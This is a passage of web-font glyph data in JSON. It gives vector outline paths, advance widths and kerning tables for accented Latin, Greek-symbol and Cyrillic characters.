53,-2,-71v-31,54,-65,84,-131,84v-82,0,-123,-60,-123,-137r0,-515r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0xm184,-687r47,-136r155,0r-106,136r-96,0"},"\u00fb":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-31,54,-65,84,-131,84v-82,0,-123,-60,-123,-137r0,-515r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0xm200,-687r-98,0r83,-136r141,0r72,136r-104,0r-44,-76"},"\u00fc":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-31,54,-65,84,-131,84v-82,0,-123,-60,-123,-137r0,-515r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0xm387,-693r-112,0r0,-130r112,0r0,130xm225,-693r-112,0r0,-130r112,0r0,130"},"\u00f9":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-31,54,-65,84,-131,84v-82,0,-123,-60,-123,-137r0,-515r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0xm114,-823r158,0r44,136r-93,0"},"\u00fd":{"d":"53,116r0,-124v29,-2,68,10,68,-23v0,-14,-5,-43,-11,-72r-105,-536r176,0r43,449r2,0r44,-449r169,0r-112,585v-26,121,-48,169,-194,170r-80,0xm156,-687r47,-136r155,0r-106,136r-96,0","w":444,"k":{"\u2019":-25,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,",":37,".":37}},"\u00ff":{"d":"53,116r0,-124v29,-2,68,10,68,-23v0,-14,-5,-43,-11,-72r-105,-536r176,0r43,449r2,0r44,-449r169,0r-112,585v-26,121,-48,169,-194,170r-80,0xm359,-693r-112,0r0,-130r112,0r0,130xm197,-693r-112,0r0,-130r112,0r0,130","w":444,"k":{"\u2019":-25,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,",":37,".":37}},"\u017e":{"d":"31,-503r0,-136r388,0r0,130r-209,373r209,0r0,136r-394,0r0,-130r202,-373r-196,0xm145,-687r-66,-136r97,0r44,73r48,-73r97,0r-79,136r-141,0","w":444},"\ufb01":{"d":"287,0r0,-639r172,0r0,639r-172,0xm287,-681r0,-118r172,0r0,118r-172,0xm0,-508r0,-124r41,0r0,-46v1,-141,100,-119,215,-121r0,112v-42,-5,-55,13,-49,55r49,0r0,124r-43,0r0,508r-172,0r0,-508r-41,0","k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"\ufb02":{"d":"287,0r0,-799r172,0r0,799r-172,0xm0,-508r0,-124r41,0r0,-46v1,-141,100,-119,215,-121r0,112v-42,-5,-55,13,-49,55r49,0r0,124r-43,0r0,508r-172,0r0,-508r-41,0","k":{"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10}},"\u00b9":{"d":"27,-673r0,-64v36,0,84,-17,96,-54r110,0r0,471r-124,0r0,-353r-82,0","w":325},"\u00b2":{"d":"313,-674v0,136,-138,153,-181,266r175,0r0,88r-295,0r0,-29v10,-204,183,-204,183,-324v0,-22,-3,-44,-31,-44v-45,0,-29,50,-32,90r-112,0v-4,-115,31,-173,151,-172v88,0,142,41,142,125","w":325},"\u00b3":{"d":"162,-312v-107,0,-157,-54,-146,-166r112,0v2,38,-10,84,32,84v37,0,31,-35,31,-69v0,-55,-12,-69,-73,-70r0,-76v35,2,69,-5,69,-37v0,-32,13,-71,-27,-71v-34,0,-31,34,-30,66r-112,0v-5,-93,29,-148,144,-148v86,0,143,29,143,119v0,46,-10,83,-60,104v53,17,64,62,64,107v0,98,-34,157,-147,157","w":325},"\u2206":{"d":"388,-799r307,799r-684,0r288,-799r89,0xm344,-556r-146,427r303,0","w":706},"\u2126":{"d":"339,-95v53,-60,75,-178,75,-319v0,-136,-33,-241,-109,-241v-73,0,-114,102,-114,248v0,168,38,279,75,312r0,95r-243,0r0,-132r111,0v-45,-74,-96,-175,-96,-309v0,-184,103,-354,270,-354v185,0,260,202,260,341v0,135,-53,250,-98,322r112,0r0,132r-243,0r0,-95","w":610},"\u03bc":{"d":"461,-639r0,639r-166,0v-2,-22,4,-53,-2,-71v-19,33,-47,70,-88,78r0,103r-166,0r0,-749r172,0r0,437v0,23,0,61,39,61v39,0,39,-46,39,-61r0,-437r172,0"},"\u03c0":{"d":"552,-451r-58,0v3,142,-10,335,12,451r-145,0v-32,-105,-11,-311,-17,-451r-99,0v-5,97,-22,309,-57,451r-144,0v32,-148,53,-347,54,-451v-38,0,-61,3,-79,8r-16,-110v26,-21,83,-39,164,-39r395,0","w":572},"\u0410":{"d":"356,0r-17,-142r-129,0r-19,142r-184,0r148,-799r244,0r150,799r-193,0xm321,-284r-43,-391r-2,0r-47,391r92,0","w":556,"k":{"\u045e":20,"\u0443":20,"\u040e":40,"\u0427":40,"\u0423":40,"\u0422":35,"\u0421":15,"\u041e":15,"\u201d":75,"\u2019":55}},"\u0411":{"d":"41,0r0,-799r392,0r0,154r-208,0r0,148v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0xm225,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":543},"\u0412":{"d":"41,0r0,-799r255,0v134,0,199,51,199,188v0,86,-16,156,-101,190v90,16,121,83,121,184v0,134,-49,237,-213,237r-261,0xm225,-353r0,217v82,5,106,-8,106,-109v0,-65,-11,-108,-64,-108r-42,0xm225,-663r0,180r38,0v48,0,60,-43,60,-93v0,-75,-27,-94,-98,-87","w":556,"k":{"\u0437":25,"\u0435":10,"\u0430":15,"\u0425":40,"\u0417":25,"\u0410":15}},"\u0413":{"d":"41,0r0,-799r390,0r0,154r-206,0r0,645r-184,0","w":444,"k":{"\u0459":100,"\u0454":100,"\u0451":50,"\u044f":100,"\u044d":100,"\u0443":50,"\u0441":100,"\u043e":100,"\u043b":100,"\u0438":50,"\u0437":100,"\u0435":100,"\u0434":100,"\u0430":100,"\u0414":50,"\u0410":75,".":150,",":150}},"\u0490":{"d":"41,0r0,-799r224,0r0,-103r166,0r0,263r-206,0r0,639r-184,0","w":444},"\u0414":{"d":"380,-160r0,-485r-103,0v3,181,-7,353,-56,485r159,0xm419,110r0,-110r-235,0r0,110r-172,0r0,-270r28,0v82,-150,71,-406,71,-639r453,0r0,639r27,0r0,270r-172,0","w":611},"\u0415":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0"},"\u0416":{"d":"330,0r0,-225r-43,-75r-89,300r-196,0r156,-464r-156,-335r196,0r129,335r3,0r0,-335r172,0r0,335r3,0r129,-335r196,0r-156,335r156,464r-196,0r-89,-300r-43,75r0,225r-172,0","w":832,"k":{"\u0454":15,"\u0451":15,"\u044d":15,"\u0443":60,"\u043e":15,"\u0435":15,"\u0430":15}},"\u0417":{"d":"47,-527v-13,-188,69,-285,245,-285v141,0,222,78,222,208v0,127,-64,160,-127,181v67,17,137,51,137,201v0,144,-83,235,-236,235v-151,0,-247,-64,-247,-223r0,-71r178,0v0,71,-7,152,61,152v52,0,60,-49,60,-107v0,-69,-31,-107,-107,-97r0,-148v79,8,103,-22,103,-105v0,-55,-14,-84,-55,-84v-66,-2,-55,78,-56,143r-178,0","w":556},"\u0418":{"d":"392,0r0,-488r-2,0r-149,488r-200,0r0,-799r178,0r0,477r2,0r147,-477r202,0r0,799r-178,0","w":611},"\u0419":{"d":"392,0r0,-488r-2,0r-149,488r-200,0r0,-799r178,0r0,477r2,0r147,-477r202,0r0,799r-178,0xm156,-991r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","w":611},"\u041a":{"d":"41,0r0,-799r178,0r0,327r3,0r122,-327r196,0r-154,331r154,468r-196,0r-82,-286r-43,66r0,220r-178,0","w":556,"k":{"\u045e":30,"\u0454":15,"\u0451":15,"\u0443":30,"\u043e":15,"\u0435":15,"\u0404":50,"\u0421":50,"\u041e":50}},"\u041b":{"d":"391,0r0,-645r-106,0r0,391v1,237,-97,299,-271,254r0,-160v14,7,25,10,34,10v30,0,53,-14,53,-150r0,-499r474,0r0,799r-184,0","w":616},"\u041c":{"d":"46,0r0,-799r281,0r58,396r2,0r59,-396r286,0r0,799r-178,0r0,-621r-2,0r-108,621r-119,0r-99,-621r-2,0r0,621r-178,0","w":778},"\u041d":{"d":"41,0r0,-799r184,0r0,302r106,0r0,-302r184,0r0,799r-184,0r0,-343r-106,0r0,343r-184,0","w":556},"\u041e":{"d":"331,-202r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73xm41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231","w":556,"k":{"\u0425":40,"\u0410":15}},"\u041f":{"d":"331,0r0,-645r-106,0r0,645r-184,0r0,-799r474,0r0,799r-184,0","w":556},"\u0420":{"d":"225,-459v79,5,114,-6,114,-99v0,-92,-34,-105,-114,-99r0,198xm41,0r0,-799r197,0v202,0,285,34,285,241v0,119,-35,241,-202,241r-96,0r0,317r-184,0","w":556,"k":{"\u0430":35,"\u0410":45,".":155,",":155}},"\u0421":{"d":"41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,74r-184,0r0,-90v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-117r184,0r0,101v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231","w":556},"\u0422":{"d":"11,-645r0,-154r422,0r0,154r-119,0r0,645r-184,0r0,-645r-119,0","w":444,"k":{"\u045e":25,"\u0454":80,"\u0451":60,"\u0443":25,"\u0441":80,"\u043e":80,"\u0438":50,"\u0435":80,"\u0430":100,"\u0410":35,";":55,":":55,".":55,"-":55,",":55}},"\u0423":{"d":"310,-799r190,0r-150,633v-20,104,-68,172,-178,172v-46,0,-97,-8,-121,-13r0,-154v30,4,85,23,86,-23v0,-8,-1,-16,-6,-37r-131,-578r190,0r59,448r2,0","k":{"\u0453":25,"\u0451":50,"\u043e":50,"\u0438":25,"\u0435":50,"\u0433":25,"\u0430":50,"\u0410":50,".":100,",":100}},"\u0424":{"d":"303,-206r0,-390v-61,-2,-93,22,-94,94r0,202v1,72,33,96,94,94xm475,-596r0,390v61,2,93,-22,94,-94r0,-202v-1,-72,-33,-96,-94,-94xm303,0r0,-82v-169,8,-272,-81,-272,-230r0,-178v0,-149,103,-239,272,-230r0,-79r172,0r0,79v169,-8,272,81,272,230r0,178v0,149,-103,239,-272,230r0,82r-172,0","w":778},"\u0425":{"d":"353,0r-78,-258r-2,0r-72,258r-191,0r155,-431r-146,-368r198,0r63,227r2,0r64,-227r191,0r-147,374r156,425r-193,0","w":556,"k":{"\u041e":40}},"\u0426":{"d":"41,0r0,-799r184,0r0,645r106,0r0,-645r184,0r0,644r27,0r0,265r-172,0r0,-110r-329,0","w":562},"\u0427":{"d":"331,0r0,-312v-28,8,-70,16,-112,16v-109,0,-188,-42,-188,-170r0,-333r184,0r0,284v0,48,17,71,59,71v25,0,45,-5,57,-10r0,-345r184,0r0,799r-184,0","w":556},"\u0428":{"d":"740,0r-702,0r0,-799r172,0r0,645r93,0r0,-645r172,0r0,645r93,0r0,-645r172,0r0,799","w":778},"\u0429":{"d":"598,0r-560,0r0,-799r172,0r0,645r93,0r0,-645r172,0r0,645r93,0r0,-645r172,0r0,645r24,0r0,264r-166,0r0,-110","w":784},"\u042a":{"d":"155,0r0,-645r-138,0r0,-154r322,0r0,302v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0xm339,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":654},"\u042b":{"d":"575,0r0,-799r184,0r0,799r-184,0xm41,0r0,-799r184,0r0,302v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0xm225,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":800},"\u042c":{"d":"41,0r0,-799r184,0r0,302v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0xm225,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":543},"\u042d":{"d":"233,-484r102,0v-3,-75,19,-186,-59,-186v-65,0,-64,73,-61,141r-178,0v-14,-186,75,-283,239,-283v143,0,243,75,243,231r0,363v0,142,-91,231,-243,231v-147,0,-239,-89,-239,-231r0,-71r178,0v0,71,-11,160,61,160v83,0,54,-128,59,-207r-102,0r0,-148","w":556,"k":{"\u0425":40}},"\u042e":{"d":"774,-581r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231r0,-125r-75,0r0,343r-184,0r0,-799r184,0r0,302r75,0r0,-84v0,-156,100,-231,237,-231v137,0,237,75,237,231xm484,-597r0,395v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-395v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73","w":815,"k":{"\u0425":40}},"\u042f":{"d":"331,0r0,-348r-43,0v-55,0,-69,36,-69,96r0,190v0,29,-5,49,-17,62r-178,0v34,-61,17,-189,17,-279v0,-97,50,-121,109,-143v-64,-16,-109,-55,-109,-174v0,-121,46,-203,209,-203r265,0r0,799r-184,0xm331,-478r0,-185r-45,0v-58,0,-67,36,-67,90v-1,96,35,98,112,95","w":556},"\u0401":{"d":"41,0r0,-799r409,0r0,154r-225,0r0,159r197,0r0,154r-197,0r0,178r234,0r0,154r-418,0xm387,-853r-112,0r0,-130r112,0r0,130xm225,-853r-112,0r0,-130r112,0r0,130"},"\u0402":{"d":"155,0r0,-645r-138,0r0,-154r460,0r0,154r-138,0r0,161v16,-5,54,-13,91,-13v136,0,209,64,209,245r0,95v0,197,-58,267,-257,267r0,-155v43,0,73,-13,73,-83v0,-84,22,-221,-60,-221v-24,0,-44,5,-56,10r0,339r-184,0","w":667},"\u0403":{"d":"41,0r0,-799r390,0r0,154r-206,0r0,645r-184,0xm172,-853r48,-136r154,0r-106,136r-96,0","w":444,"k":{"\u0451":50,"\u0443":50,"\u043e":100,"\u0437":100,"\u0435":100,"\u0434":100,"\u0430":100,"\u0414":50,"\u0410":75,".":150,",":150}},"\u0404":{"d":"341,-289r178,0r0,71v0,142,-92,231,-239,231v-152,0,-243,-89,-243,-231r0,-363v0,-156,100,-231,243,-231v163,0,254,96,239,283r-178,0v2,-68,4,-141,-61,-141v-78,0,-56,111,-59,186r102,0r0,148r-102,0v5,80,-24,207,59,207v72,0,62,-89,61,-160","w":556,"k":{"\u0425":15}},"\u0405":{"d":"34,-271r178,0v1,68,-12,142,62,142v42,0,64,-27,64,-62v0,-70,-60,-107,-146,-170v-77,-56,-148,-105,-148,-227v0,-157,88,-224,235,-224v190,0,243,99,230,273r-172,0v-1,-62,9,-131,-58,-131v-43,0,-63,25,-63,60v0,48,84,96,181,183v95,85,125,115,125,219v0,112,-74,221,-250,221v-196,0,-248,-119,-238,-284","w":556},"\u0406":{"d":"47,0r0,-799r184,0r0,799r-184,0","w":278},"\u0407":{"d":"47,0r0,-799r184,0r0,799r-184,0xm276,-853r-112,0r0,-130r112,0r0,130xm114,-853r-112,0r0,-130r112,0r0,130","w":278},"\u0408":{"d":"459,-799r0,600v0,150,-78,212,-222,212v-92,0,-213,-30,-213,-212r0,-117r178,0r0,136v0,34,10,51,35,51v19,0,38,-12,38,-52r0,-618r184,0","k":{"\u0430":10,"\u0410":10}},"\u0409":{"d":"575,-799r0,302v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0r0,-645r-106,0r0,391v1,237,-97,299,-271,254r0,-160v14,7,25,10,34,10v30,0,53,-14,53,-150r0,-499r474,0xm575,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":893,"k":{"\u0423":25}},"\u040a":{"d":"41,0r0,-800r184,0r0,303r105,0r0,-302r184,0r0,302v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0r0,-349r-105,0r0,349r-184,0xm514,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":832,"k":{"\u0423":25}},"\u040b":{"d":"155,0r0,-645r-138,0r0,-154r460,0r0,154r-138,0r0,148r103,0v136,0,197,81,197,215r0,282r-184,0r0,-243v0,-98,-36,-104,-116,-100r0,343r-184,0","w":667},"\u040c":{"d":"41,0r0,-799r178,0r0,327r3,0r122,-327r196,0r-154,331r154,468r-196,0r-82,-286r-43,66r0,220r-178,0xm212,-853r48,-136r154,0r-106,136r-96,0","w":556,"k":{"\u045e":30,"\u0451":15,"\u0443":30,"\u043e":15,"\u0435":15,"\u041e":50}},"\u040e":{"d":"310,-799r190,0r-150,633v-20,104,-68,172,-178,172v-46,0,-97,-8,-121,-13r0,-154v30,4,85,23,86,-23v0,-8,-1,-16,-6,-37r-131,-578r190,0r59,448r2,0xm100,-991r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138","k":{"\u043e":50,"\u0435":50,"\u0430":50,"\u0410":50,".":100,",":100}},"\u040f":{"d":"41,0r0,-799r184,0r0,645r106,0r0,-645r184,0r0,799r-151,0r0,110r-172,0r0,-110r-151,0","w":556},"\u0462":{"d":"41,0r0,-579r-51,0r0,-118r51,0r0,-102r184,0r0,102r161,0r0,118r-161,0r0,82v197,-12,290,46,290,252v0,152,-51,245,-228,245r-246,0xm225,-148v75,4,106,-6,106,-101v-1,-92,-31,-105,-106,-100r0,201","w":543},"\u0472":{"d":"41,-218r0,-363v0,-156,100,-231,237,-231v137,0,237,75,237,231r0,363v0,142,-91,231,-237,231v-146,0,-237,-89,-237,-231xm331,-349r-106,0r0,147v0,21,0,73,53,73v53,0,53,-52,53,-73r0,-147xm225,-491r106,0r0,-106v0,-27,0,-73,-53,-73v-53,0,-53,46,-53,73r0,106","w":556},"\u0474":{"d":"129,0r-122,-799r188,0r50,568r2,0r43,-399v22,-155,118,-186,244,-182r0,132v-48,0,-65,25,-72,67r-105,613r-228,0","w":530},"\u0430":{"d":"303,0v-2,-15,4,-38,-2,-49v-26,39,-74,62,-122,62v-126,0,-140,-92,-140,-195v0,-120,67,-161,130,-188v64,-28,126,-42,126,-111v0,-34,-8,-53,-40,-53v-52,0,-44,48,-44,96r-160,0r0,-58v0,-94,84,-156,202,-156v155,0,208,62,208,200r0,452r-158,0xm295,-150r0,-170v-30,23,-79,41,-78,90v2,51,-14,136,38,136v27,0,40,-25,40,-56"},"\u0431":{"d":"289,-157r0,-250v0,-27,-10,-52,-39,-52v-29,0,-39,25,-39,52r0,250v0,27,10,52,39,52v29,0,39,-25,39,-52xm39,-167r0,-337v0,-180,54,-267,189,-267v39,0,100,12,100,-28r112,0v0,106,-40,126,-166,126v-54,0,-76,31,-76,140v24,-22,62,-56,128,-56v97,0,135,69,135,154r0,268v0,123,-91,180,-208,180v-123,0,-214,-57,-214,-180","k":{"\u043b":25}},"\u0432":{"d":"39,0r0,-639v188,12,412,-60,412,161v0,102,-58,131,-115,142v91,7,135,52,135,150v0,142,-64,186,-190,186r-242,0xm205,-273r0,149v61,7,94,-16,94,-76v0,-74,-35,-75,-94,-73xm205,-515r0,130v53,4,81,-9,83,-68v1,-55,-30,-67,-83,-62"},"\u0433":{"d":"39,0r0,-639r337,0r0,136r-165,0r0,503r-172,0","w":389,"k":{"\u043b":65,"\u0434":65,"\u0430":20,".":80,",":80}},"\u0491":{"d":"39,0r0,-639r225,0r0,-89r112,0r0,225r-165,0r0,503r-172,0","w":389},"\u0434":{"d":"342,-136r0,-370r-76,0v5,142,-10,269,-55,370r131,0xm360,110r0,-110r-170,0r0,110r-172,0r0,-246r30,0v68,-110,57,-322,58,-503r402,0r0,503r30,0r0,246r-178,0","w":556},"\u0435":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122","k":{"\u0445":15}},"\u0436":{"d":"280,0r0,-316r-2,0r-100,316r-178,0r130,-359r-124,-280r175,0r97,262r2,0r0,-262r172,0r0,269r2,0r102,-269r172,0r-123,280r129,359r-184,0r-96,-316r-2,0r0,316r-172,0","w":734},"\u0437":{"d":"38,-432v1,-132,60,-220,222,-220v136,0,203,72,203,178v0,100,-59,129,-118,140v81,7,127,55,127,158v0,146,-108,189,-226,189v-196,0,-212,-147,-212,-230r163,0v0,66,4,112,50,112v45,0,53,-42,53,-86v0,-69,-29,-80,-91,-74r0,-124v62,2,94,4,94,-72v0,-39,-8,-67,-47,-67v-46,0,-52,49,-52,96r-166,0","w":506},"\u0438":{"d":"39,0r0,-639r172,0r0,401r2,0r132,-401r196,0r0,639r-172,0r0,-414r-2,0r-132,414r-196,0","w":580},"\u0439":{"d":"140,-840r76,0v1,45,32,62,74,62v45,0,68,-16,74,-62r76,0v0,94,-64,138,-150,138v-93,0,-150,-43,-150,-138xm39,0r0,-639r172,0r0,401r2,0r132,-401r196,0r0,639r-172,0r0,-414r-2,0r-132,414r-196,0","w":580},"\u043a":{"d":"39,0r0,-639r178,0r0,266r2,0r100,-266r178,0r-112,280r112,359r-178,0r-100,-317r-2,0r0,317r-178,0","w":512},"\u043b":{"d":"361,0r0,-503r-85,0r0,287v9,211,-101,254,-256,216r0,-130v67,15,84,19,84,-112r0,-397r429,0r0,639r-172,0","w":572},"\u043c":{"d":"479,0r0,-509r-2,0r-95,509r-85,0r-95,-509r-2,0r0,509r-166,0r0,-639r244,0r60,328r2,0r61,-328r244,0r0,639r-166,0","w":679},"\u043d":{"d":"295,0r0,-270r-84,0r0,270r-172,0r0,-639r172,0r0,236r84,0r0,-236r172,0r0,639r-172,0","w":506},"\u043e":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm289,-157r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52","k":{"\u0445":15,"\u043b":25}},"\u043f":{"d":"39,0r0,-639r428,0r0,639r-172,0r0,-503r-84,0r0,503r-172,0","w":506},"\u0440":{"d":"39,110r0,-749r172,0v2,18,-4,44,2,58v26,-49,61,-71,123,-71v84,0,125,60,125,162r0,312v0,120,-47,191,-128,191v-58,0,-97,-32,-122,-77r0,174r-172,0xm289,-158r0,-324v0,-26,-18,-39,-34,-39v-36,0,-44,42,-44,81r0,236v0,46,0,88,44,88v17,0,34,-9,34,-42"},"\u0441":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v175,0,211,103,211,182r0,68r-172,0v-8,-55,27,-132,-39,-132v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52r0,-115r172,0r0,103v0,75,-36,182,-211,182v-172,0,-211,-107,-211,-182"},"\u0442":{"d":"136,-503r-120,0r0,-136r412,0r0,136r-120,0r0,503r-172,0r0,-503","w":444,"k":{"\u043b":50,".":80,",":80}},"\u0443":{"d":"53,110r0,-124v27,-2,70,9,68,-20v0,-9,0,-18,-5,-45r-111,-560r178,0r41,449r2,0r44,-449r169,0r-112,579v-27,139,-59,170,-194,170r-80,0","w":444,"k":{"\u0434":30,"\u0430":10,".":35,",":35}},"\u0444":{"d":"278,-200r0,-242v0,-60,-24,-80,-45,-80v-24,0,-29,20,-29,60r0,282v0,40,5,60,29,60v21,0,45,-20,45,-80xm518,-182r0,-280v0,-40,-5,-60,-29,-60v-20,0,-45,20,-45,80r0,240v0,60,25,82,45,82v24,0,29,-22,29,-62xm278,110r0,-176r-2,0v-34,46,-63,79,-126,79v-86,0,-118,-71,-118,-161r0,-343v0,-90,32,-161,118,-161v65,0,90,36,128,74r0,-221r166,0r0,221v38,-37,63,-74,128,-74v86,0,118,71,118,161r0,343v0,90,-32,161,-118,161v-65,0,-90,-37,-128,-79r0,176r-166,0","w":722},"\u0445":{"d":"12,0r144,-331r-136,-308r189,0r44,169r2,0r45,-169r184,0r-134,308r138,331r-188,0r-48,-193r-2,0r-54,193r-184,0","k":{"\u0454":15,"\u0451":15,"\u0441":15,"\u043e":15,"\u0435":15,"\u0430":15,"-":25}},"\u0446":{"d":"321,110r0,-110r-282,0r0,-639r172,0r0,503r84,0r0,-504r172,0r0,504r26,0r0,246r-172,0","w":506},"\u0447":{"d":"301,0r0,-239v-27,8,-64,10,-100,10v-106,0,-162,-35,-162,-156r0,-254r172,0r0,225v0,42,9,61,40,61v28,0,43,-7,50,-10r0,-276r172,0r0,639r-172,0","w":512},"\u0448":{"d":"34,0r0,-639r172,0r0,503r83,0r0,-503r172,0r0,503r83,0r0,-503r172,0r0,639r-682,0","w":750},"\u0449":{"d":"34,0r0,-639r172,0r0,503r83,0r0,-503r172,0r0,503r83,0r0,-503r172,0r0,503r26,0r0,246r-172,0r0,-110r-536,0","w":750},"\u044a":{"d":"114,0r0,-506r-94,0r0,-133r266,0r0,236r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm286,-124r31,0v41,0,49,-38,49,-77v0,-39,-8,-78,-49,-78r-31,0r0,155","w":561},"\u044b":{"d":"509,0r0,-639r172,0r0,639r-172,0xm39,0r0,-639r172,0r0,236r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm211,-124r31,0v41,0,49,-38,49,-77v0,-39,-8,-78,-49,-78r-31,0r0,155","w":720},"\u044c":{"d":"39,0r0,-639r172,0r0,236r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm211,-124r31,0v41,0,49,-38,49,-77v0,-39,-8,-78,-49,-78r-31,0r0,155","w":486},"\u044d":{"d":"210,-268r0,-124r82,0v-1,-60,12,-139,-44,-142v-47,-3,-53,45,-52,101r-163,0r0,-37v0,-75,39,-182,217,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-217,-107,-217,-182r0,-50r163,0v-2,58,3,118,51,114v62,-5,41,-99,45,-163r-82,0"},"\u044e":{"d":"39,0r0,-639r172,0r0,236r68,0r0,-67v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,301v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182r0,-104r-68,0r0,273r-172,0xm529,-157r0,-325v0,-22,0,-52,-39,-52v-39,0,-39,30,-39,52r0,325v0,22,0,52,39,52v39,0,39,-30,39,-52","w":740},"\u044f":{"d":"289,0r0,-275v-62,-2,-85,2,-87,87v-2,65,9,140,-12,188r-172,0r0,-12v30,-21,18,-116,18,-169v0,-124,45,-149,117,-158r0,-2v-74,-5,-113,-49,-113,-135v0,-115,47,-163,183,-163r238,0r0,639r-172,0xm289,-385r0,-130v-56,-4,-86,9,-86,63v0,65,29,70,86,67"},"\u0451":{"d":"39,-169r0,-301v0,-75,39,-182,211,-182v172,0,211,107,211,182r0,176r-250,0r0,137v0,22,0,52,39,52v67,0,30,-78,39,-132r172,0r0,68v0,75,-39,182,-211,182v-172,0,-211,-107,-211,-182xm250,-534v-64,0,-31,70,-39,122r78,0v-7,-52,24,-122,-39,-122xm387,-702r-112,0r0,-130r112,0r0,130xm225,-702r-112,0r0,-130r112,0r0,130","k":{"\u0445":15}},"\u0452":{"d":"67,0r0,-521r-51,0r0,-118r51,0r0,-160r172,0r0,160r161,0r0,118r-161,0v2,44,-4,96,2,135v21,-18,49,-36,101,-36v104,0,141,62,141,160r0,164v0,146,-36,208,-205,208r0,-110v19,-4,33,-16,33,-42r0,-212v0,-27,-12,-44,-36,-44v-24,0,-36,17,-36,44r0,254r-172,0","w":522},"\u0453":{"d":"39,0r0,-639r337,0r0,136r-165,0r0,503r-172,0xm148,-702r48,-136r154,0r-106,136r-96,0","w":389,"k":{"\u043b":65,"\u0434":65,"\u0430":20,".":80,",":80}},"\u0454":{"d":"290,-392r0,124r-82,0v3,64,-17,158,45,163v48,4,54,-55,51,-114r163,0r0,50v0,75,-45,182,-217,182v-172,0,-211,-107,-211,-182r0,-301v0,-75,39,-182,211,-182v178,0,217,107,217,182r0,37r-163,0v1,-56,-4,-104,-52,-101v-56,3,-43,82,-44,142r82,0"},"\u0455":{"d":"24,-201r154,0v1,47,-8,96,44,96v26,0,38,-18,38,-47v0,-51,-59,-83,-115,-126v-56,-43,-115,-96,-115,-190v0,-121,79,-184,192,-184v132,-1,201,62,191,202r-154,0v-2,-40,13,-84,-37,-84v-24,0,-38,14,-38,43v0,51,65,83,118,126v57,47,118,92,118,190v0,52,-11,188,-198,188v-170,0,-205,-77,-198,-214","w":444},"\u0456":{"d":"53,0r0,-639r172,0r0,639r-172,0xm53,-708r0,-118r172,0r0,118r-172,0","w":278},"\u0457":{"d":"53,0r0,-639r172,0r0,639r-172,0xm276,-702r-112,0r0,-130r112,0r0,130xm114,-702r-112,0r0,-130r112,0r0,130","w":278},"\u0458":{"d":"4,110r0,-121v28,8,49,2,49,-41r0,-587r172,0r0,584v0,119,-36,165,-157,165r-64,0xm53,-708r0,-118r172,0r0,118r-172,0","w":278},"\u0459":{"d":"360,0r0,-503r-84,0r0,287v9,211,-101,254,-256,216r0,-130v67,15,84,19,84,-112r0,-397r428,0r0,236r68,0v141,0,178,63,178,197v0,148,-45,206,-194,206r-224,0xm532,-279r0,155r31,0v41,0,49,-38,49,-7